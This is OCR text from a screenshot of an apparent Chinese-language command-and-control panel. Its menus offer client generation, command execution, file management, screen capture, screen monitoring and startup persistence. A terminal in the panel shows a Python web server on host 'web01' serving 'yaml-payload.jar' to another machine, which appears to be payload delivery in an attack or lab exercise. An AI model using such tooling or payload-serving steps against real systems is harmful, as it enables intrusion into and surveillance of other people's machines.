 管理平台
仪表盘 客户端管理 监听管理 客户端生成 插件运行 隧道代理 系统设置 关于
admin
仪表盘 客户端管理 监听管理 ID: 69 客户端管理 × 隧道代理
客户端管理
命令控制 文件管理 屏幕截屏 屏幕监控 插件运行 开机启动
>_ 交互式终端 >_ 非交互式终端（备用） 关闭终端
app@web01:/tmp$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
172.30.12.5 - - [13/Mar/2025 11:56:35] "GET / HTTP/1.1" 200 -
172.30.12.5 - - [13/Mar/2025 11:56:35] code 404, message File not found
172.30.12.5 - - [13/Mar/2025 11:56:35] "GET /favicon.ico HTTP/1.1" 404 -
172.30.12.6 - - [13/Mar/2025 11:57:47] "GET /yaml-payload.jar HTTP/1.1" 200 -
^C^C^C^C^C
^C^C^C